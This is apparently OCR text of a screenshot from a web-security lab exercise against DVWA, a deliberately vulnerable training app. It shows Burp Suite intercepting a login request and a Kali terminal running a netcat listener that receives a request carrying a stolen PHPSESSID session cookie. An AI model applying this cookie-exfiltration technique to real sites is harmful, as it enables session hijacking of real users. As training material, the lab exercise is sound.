 1 2 3 4
IT 15:23
Trash
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.152:80
Forward Drop Intercept is on Action Open browser
Sostituzione dei parametri
evidenziati
Add notes
Pretty Raw Hex
Inspector
1 GET /dvwa/login.php HTTP/1.1
2 Host: 192.168.50.152
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.12
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
8 Referer: http://192.168.50.152/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=high; PHPSESSID=353dd952dc65dc2f9f923f8a519c6e16
11 Connection: keep-alive
12
13
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.50.150] from kali [192.168.50.150] 39460
GET /security=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
.1
Host: 192.168.50.150:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
irefox/115.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.152/
Origin: http://192.168.50.152
Connection: keep-alive
Damn Vulnerable Web A
Not secure 192.168.50.152/dvwa/login.php
DVWA
Username
Password
Login